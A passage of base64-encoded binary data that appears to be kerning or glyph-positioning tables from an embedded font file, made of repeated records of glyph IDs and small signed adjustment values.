8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xwFu/9MBnP+rAZ7/zQGi/8sBqv/LAaz/ywGv//MBsv/zAbP/7wHU/8AB1v/uAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QACAPH/9QFm/8AAAgDx//UBZv/AAAIA8f/1AWb/wAACAPH/9QFm/8AAAgDx/9YBZv+IAAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAAQAC//mAD//9ABf/+8BPP/tAAQAC//mAD//9ABf/+8BPP/tAAQAC//mAD//9ABf/+8BPP/tAAQAC//mAD//9ABf/+8BPP/tAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/wAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv/AAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/8AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/wAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv/AAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AACAPH/1gFm/4gACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AABAZz/6wAUAFn/wQCz/8UAxf+0AOX/1wDx/7kA+f/pAQT/sgEX/9IBG//IAS//oAE5/8UBQf/kAUr/zAFM/8wBVP/LAVX/7wGe/+gBov/mAar/5wGs/+cACwBZ/8wBnAATAZ7/8wGi//EBqv/yAaz/8gGv/70BsP/uAbH/uAGy/9cBtP+3AAsAWf/MAZwAEwGe//MBov/xAar/8gGs//IBr/+9AbD/7gGx/7gBsv/XAbT/twALAFn/zAGcABMBnv/zAaL/8QGq//IBrP/yAa//vQGw/+4Bsf+4AbL/1wG0/7cACwBZ/8wBnAATAZ7/8wGi//EBqv/yAaz/8gGv/70BsP/uAbH/uAGy/9cBtP+3AAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AACAPH/1gFm/4gACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAIA8f/WAWb/iAAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAgDx/9YBZv+IAAIA8f/WAWb/iAAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/kAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAEAEgAFABWADIAWQARAWYAEAAEAEgAFABWADIAWQARAWYAEAAEAEgAFABWADIAWQARAWYAEAA8AAP/xABU/78AWf/RAGv/bAB6/24Af/9DAIT/rACH/6EAs/+4ALr/fgC+/3sAwf+bAML/eQDF/7IAx/9+AMj/fQDJ/3wA1P+vAOEADwDl/+QA5v+gAOj/dADq/4AA8f+yAPj/fQD5/7IA+v+AAPz/eQD9ACgBAv99AQT/fwEX/2YBG//aASf/gQEp/5gBLf99AS//swEz/6ABOf98ATv/mgE8/2wBQf/mAUb/awFK/5IBTP+tAVD/ewFTAA8BVP+RAVX/8gGc/68Bnv+5AaL/uQGq/7kBrP+5Aa7/vAGv//EBsv/xAbP/7QHU/7MB1v/xADwAA//EAFT/vwBZ/9EAa/9sAHr/bgB//0MAhP+sAIf/oQCz/7gAuv9+AL7/ewDB/5sAwv95AMX/sgDH/34AyP99AMn/fADU/68A4QAPAOX/5ADm/6AA6P90AOr/gADx/7IA+P99APn/sgD6/4AA/P95AP0AKAEC/30BBP9/ARf/ZgEb/9oBJ/+BASn/mAEt/30BL/+zATP/oAE5/3wBO/+aATz/bAFB/+YBRv9rAUr/kgFM/60BUP97AVMADwFU/5EBVf/yAZz/rwGe/7kBov+5Aar/uQGs/7kBrv+8Aa//8QGy//EBs//tAdT/swHW//EAPAAD/8QAVP+/AFn/0QBr/2wAev9uAH//QwCE/6wAh/+hALP/uAC6/34Avv97AMH/mwDC/3kAxf+yAMf/fgDI/30Ayf98ANT/rwDhAA8A5f/kAOb/oADo/3QA6v+AAPH/sgD4/30A+f+yAPr/gAD8/3kA/QAoAQL/fQEE/38BF/9mARv/2gEn/4EBKf+YAS3/fQEv/7MBM/+gATn/fAE7/5oBPP9sAUH/5gFG/2sBSv+SAUz/rQFQ/3sBUwAPAVT/kQFV//IBnP+vAZ7/uQGi/7kBqv+5Aaz/uQGu/7wBr//xAbL/8QGz/+0B1P+zAdb/8QABAZz/6wABAZz/6wABAZz/6wABAZz/6wABAZz/6wABAZz/6wAJAAsADwA/AAwAVP/rAF8ADgGc/8sBnv/pAaL/5wGq/+cBrP/nACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/wAHW/+4ABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/AAdb/7gAIAFn/5QCz/8sAyP/kAZwADQGe/+0Bov/rAar/7AGs/+wACABZ/+UAs//LAMj/5AGcAA0Bnv/tAaL/6wGq/+wBrP/sAAgAWf/lALP/ywDI/+QBnAANAZ7/7QGi/+sBqv/sAaz/7AAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xwFu/9MBnP+rAZ7/zQGi/8sBqv/LAaz/ywGv//MBsv/zAbP/7wHU/8AB1v/uAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAACAQwACwFT/+YABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAgAWf/lALP/ywDI/+QBnAANAZ7/7QGi/+sBqv/sAaz/7AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kABQAWf/BALP/xQDF/7QA5f/XAPH/uQD5/+kBBP+yARf/0gEb/8gBL/+gATn/xQFB/+QBSv/MAUz/zAFU/8sBVf/vAZ7/6AGi/+YBqv/nAaz/5wAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQBWAA4Af/7XAL//mADC/8cA1P8SAOj/UgFG/88BnP+AAdb/1wA8AAP/xABU/78AWf/RAGv/bAB6/24Af/9DAIT/rACH/6EAs/+4ALr/fgC+/3sAwf+bAML/eQDF/7IAx/9+AMj/fQDJ/3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QAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/8AACQALABQAPwARAFT/4gBfABMBnP+0AZ7/2QGi/9kBqv/ZAaz/2QAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAEAAv/5gA///QAX//vATz/7QAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xwFu/9MBnP+rAZ7/zQGi/8sBqv/LAaz/ywGv//MBsv/zAbP/7wHU/8AB1v/uAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wAAEBF//xAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/wAACAPH/9QFm/8AAAgDx//UBZv/AABgAs//UAL3/7QC/ABEAxf/gAMf/5wDI/+UAyf/uANQAEgDl/+kA8f/XAS//1wE5/9MBO//WATz/xQFB/+cBSQANAUsADAFU/9YBVf/yAZ7/6QGi/+cBqv/nAaz/6QHW//AAAQEX//EACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAHAMX/6gDo/+4A8f/WAPn/7QEv/+wBVP/sAdT/6AASANT/rgDhABIA5v/gAOj/rQDq/9YA+P/fAPz/0gEC/+ABF//OASf/3QEp/+IBLf/gATP/4AE5/+kBPP/aAUb/vQFQ/98BUwARAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1ABIA1P+uAOEAEgDm/+AA6P+tAOr/1gD4/98A/P/SAQL/4AEX/84BJ//dASn/4gEt/+ABM//gATn/6QE8/9oBRv+9AVD/3wFTABEABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAEgDU/64A4QASAOb/4ADo/60A6v/WAPj/3wD8/9IBAv/gARf/zgEn/90BKf/iAS3/4AEz/+ABOf/pATz/2gFG/70BUP/fAVMAEQAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wAAEBF//xAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/8AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/wAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv/AAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/8AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/wAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv/AAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/8AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/wAAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/kAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/kAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/kAHU/+oACgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/kAHU/+oAAQGc/+sAAQGc/+sAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/AAdb/7gAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xwFu/9MBnP+rAZ7/zQGi/8sBqv/LAaz/ywGv//MBsv/zAbP/7wHU/8AB1v/uAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1A